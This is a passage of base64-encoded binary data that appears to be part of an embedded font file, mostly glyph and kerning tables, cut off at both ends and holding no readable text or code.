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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5QAFTyfLgAAYQ0AAQAAAGmA1YDXANiA2gD3gPoA/[base64]/BhyGOgZXhlwGYYZnBmyGcgZ6hoMGi4aUBpyGpgavhrkGwobMBs2GzwbQhtIG9ob/BweHEAcYhyEHKYcyBzSHNwc5hzwHPodJB1OHXgdoh3MHeoeCB5+HqAfFh84H64f0B/iH/[base64]/[base64]/CAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIAVP/mAZz/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAEBnP/rABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAAQGcAA4APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDx//UBZv/AAAMACwAUAD8AEgBfABMAAgDx/9YBZv+YAAIA8f/WAWb/iAACAPH/1gFm/4gACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABABIABQAVgAyAFkAEQFmABAAAQFmABgABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAQDx//UAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAABAL8ADQACALP/wgC/ABAAAQC//+IAAQDC//IAAQC/AA4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/9YBZv+IAAUAvf/sAL8ADwDB/+oAxf/OAMf/5wABAL8ADwAHAMX/6gDo/+4A8f/VAPn/7QEv/+wBVP/sAdT/6AABAPH/wAABAMUAIAAOAEgADAC//5AAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/+IAAgDx/8AB1P/hAAwA4f/UAPH/yQD5/9EBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/ZAFU/8kACgDh/8EA8f/NAPn/0gEv/8wBOP/lATv/3wFJ/84BS//qAVP/ngFU/84ACgDh/8IA8f/GAPn/zwEv/8ABOP/hATv/3wFJ/80BS//oAVP/nwFU/8YACQDh/8kA8f/fAPn/4QEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQDh/+YA8f/QAPn/1gEv/84BOP/oAUn/5wFL/+0BU//mAVT/0AALANQAFADh/+AA6AATATj/4QE5/+ABPP/hAUH/6QFJ/98BS//eAVP/3wFV//IAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAFABn/8gDh//EBSf/yAUv/8gFT//IACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QADQDUABMA4f/mAOL/9ADoABIA8f/nAPn/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACgDh/8QA8f/NAPn/1QEv/8wBOP/mATv/3wFJ/9EBS//sAVP/oQFU/88ACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAAgDU/+IBU//kAAIA1P/hAOj/5AAHAOj/7gDx/+4A+f/vAQT/9AEb//EBL//vAVT/7wAFAPH/9AD5//QBBP/1AS//9QFU//UAAgDo/2gBF//uAAcA6AAUAPH/7QD3/9AA+f/uAS//7QE5/+0BVP/tAAEBF//xAAUBF//rAZ7/6wGi/+kBqv/rAaz/6wATAEgADQDC/9YAw//AAMf/1QDo/8gBF//sARsADAFKAAsBTAALAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/xAAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAHAOgAFADx//AA+f/wAPwAFgEv/+YBOf/cAVT/8AAHAOgAEgDx/+MA9/+4APn/4wEv/7oBOf/ZAVT/4wAJAPH/gAD5//ABBP/bARv/3AEv/0cBOf/uAUoABwFM//QBVP9/AAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDo/+8A+f/uAAkA8f92APn/0wEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YACQDx/2QA+f/ZAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/agD5/8YBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wACAOj/aAEX/+4AFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wACAOj/aAEX/+4AAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsACQGe//IBov/yAar/8gGs//IBr//AAbD/7AGx/8cBsv/YAbT/vwACAbH/7gGy//UAAgGq/+sBrP/rAAcBqv/vAaz/8AGv/7sBsP/sAbH/twGy/9UBtP+0AAQBr//uAbH/8QGz/+wBtP/qAAQBr//pAbH/6wGy//EBtP/lAAQBr//yAbH/8QGy//UBtP/uAAIBsQANAbQADQAGAEgACwC6//IAx//xAMn/7wHUAA8B1v/uAAMAxf/tAPH/1QHU/+wABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBO